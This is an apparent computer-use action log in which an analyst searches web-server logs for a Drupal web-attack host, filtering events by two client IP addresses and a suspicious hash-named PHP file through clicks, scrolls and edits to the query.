
Remove the file condition from the query and rerun the search for host durpal_webattack with clientip 185.242.6.3.
drag(406, 145, 166, 146)
key(BackSpace)
key(Return)

Examine which files 185.242.6.3 requested across its events from 2/22/21 down to 2/18/21.
double_click(195, 149)

scroll(409, 208, down, 3)

scroll(258, 151, up, 2)

scroll(719, 337, down, 1)
scroll(695, 308, down, 2)

scroll(689, 361, down, 1)

scroll(706, 345, down, 3)

scroll(99, 264, up, 3)

Return to the search for the PHP file alone and narrow its events to client IP 185.159.157.20.
click(19, 20)

click(20, 20)

scroll(114, 200, down, 3)

click(46, 249)

click(284, 304)

Review the PHP file requests from 185.159.157.20, then rerun the search without the file condition to cover all of that IP's events.
scroll(507, 181, down, 5)

scroll(607, 267, up, 3)

scroll(554, 255, down, 5)

scroll(230, 108, up, 6)

drag(407, 145, 170, 146)
key(ctrl+c)
key(BackSpace)
key(Return)

Replace the clientip condition with the PHP file name cc8356c82af96ee7994175bb86a8da87.php copied from the first event and run the search.
scroll(479, 378, down, 20)

scroll(478, 378, up, 20)
